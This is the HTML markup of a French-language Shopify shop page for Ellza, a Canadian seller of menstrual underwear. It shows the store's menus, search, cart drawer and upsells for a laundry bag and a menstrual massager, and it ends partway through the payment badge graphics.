                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille régulière
                                  </a></li><li><a href="/collections/collection-taille-haute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille haute
                                  </a></li><li><a href="/collections/collection-ado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Ado
                                  </a></li><li><a href="/collections/collection-fuite-urinaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Fuite Urinaire
                                  </a></li><li><a href="/products/maillot-menstruel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Maillot de Bain
                                  </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessoires
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/collection-black-friday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collection Black Friday
                    </a></li><li><a href="/collections/packs-ellza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos packs
                    </a></li><li><a href="/pages/programme-ambassadeurs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Devenez ambassadrice
                    </a></li><li><a href="/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      À propos de nous
                    </a></li><li><a href="/pages/subvention" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Subvention
                    </a></li><li><a href="/pages/nous-contacter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nous contacter
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500" alt="Ellza" srcset="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=50 50w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=100 100w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=150 150w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=200 200w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=250 250w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=300 300w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=400 400w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500 500w" width="110" height="110.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille régulière
                                </a></li><li><a href="/collections/collection-taille-haute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille haute
                                </a></li><li><a href="/collections/collection-ado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Ado
                                </a></li><li><a href="/collections/collection-fuite-urinaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Fuite Urinaire
                                </a></li><li><a href="/products/maillot-menstruel" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Maillot de Bain
                                </a></li><li><a href="/collections/accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessoires
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/collection-black-friday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collection Black Friday</span>
                  </a></li><li><a href="/collections/packs-ellza" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nos packs</span>
                  </a></li><li><a href="/pages/programme-ambassadeurs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Devenez ambassadrice</span>
                  </a></li><li><a href="/pages/a-propos-de-nous" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li><li><a href="/pages/subvention" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Subvention</span>
                  </a></li><li><a href="/pages/nous-contacter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nous contacter</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ellza",
    
      "logo": "https:\/\/ellza.ca\/cdn\/shop\/files\/ELLZA_3.png?v=1733374048\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ellza.ca"
  }
</script>
</div><section id="shopify-section-sections--18587391033582__1746641713182733b3" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AQjJoOVI5YUVaUjgzc__hextom_translate_and_currency_selector_desktop_ymCUpN" class="shopify-block shopify-app-block"><style>
  
</style>

<div class="httms-placeholder-selector-desktop"></div>


</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Votre panier est réservé pour 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_x4JeEa'
  data-count="2"
  
>
  
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-sac-de-lavage-pour-les-culottes {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="sac-de-lavage-pour-les-culottes"
            data-toggle="true"
            data-id="40831991447748"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/products/245087129_627340675096957_7032056108995628965_n.jpg?v=1635328408&width=500"
                      alt="Sac de lavage pour les culottes"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Sac de lavage pour les culottes
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$14.99</span></span>
                      <span class='compare-price hidden'><span class="money conversion-bear-money">$14.99</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40831991447748">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6938199097540" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ovilia-le-masseur-menstruel {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ovilia-le-masseur-menstruel"
            data-toggle="true"
            data-id="45616333979886"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ellza.ca/cdn/shop/files/1_d63b67ca-ba1a-49f7-9054-c1cd2e5fc20a.png?v=1764004829&width=500"
                      alt="Ovilia | Le masseur menstruel"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ovilia | Le masseur menstruel
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class="money conversion-bear-money">$119.99</span></span>
                      <span class='compare-price'><span class="money conversion-bear-money">$139.99</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Offre]">
                            
<option value="Pack 1  Ovilia | Le masseur Anti-crampes" class="">
                                Pack 1  Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 2 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 2 Ovilia | Le masseur Anti-crampes
                              </option>
                            
<option value="Pack 3 Ovilia | Le masseur Anti-crampes" class="">
                                Pack 3 Ovilia | Le masseur Anti-crampes
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45616333979886,"title":"Pack 1  Ovilia | Le masseur Anti-crampes","option1":"Pack 1  Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/1PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 1  Ovilia | Le masseur Anti-crampes","public_title":"Pack 1  Ovilia | Le masseur Anti-crampes","options":["Pack 1  Ovilia | Le masseur Anti-crampes"],"price":11999,"weight":0,"compare_at_price":13999,"inventory_management":null,"barcode":"Masseur\/1PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334012654,"title":"Pack 2 Ovilia | Le masseur Anti-crampes","option1":"Pack 2 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/2PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 2 Ovilia | Le masseur Anti-crampes","public_title":"Pack 2 Ovilia | Le masseur Anti-crampes","options":["Pack 2 Ovilia | Le masseur Anti-crampes"],"price":19999,"weight":0,"compare_at_price":27998,"inventory_management":null,"barcode":"Masseur\/2PCS","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45616334045422,"title":"Pack 3 Ovilia | Le masseur Anti-crampes","option1":"Pack 3 Ovilia | Le masseur Anti-crampes","option2":null,"option3":null,"sku":"Masseur\/3PCS","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ovilia | Le masseur menstruel - Pack 3 Ovilia | Le masseur Anti-crampes","public_title":"Pack 3 Ovilia | Le masseur Anti-crampes","options":["Pack 3 Ovilia | Le masseur Anti-crampes"],"price":27999,"weight":0,"compare_at_price":41997,"inventory_management":null,"barcode":"Masseur\/3PCS","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_x4JeEa-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_x4JeEa2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45616333979886">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8620306202862" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class="money conversion-bear-money">$0.00</span></span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 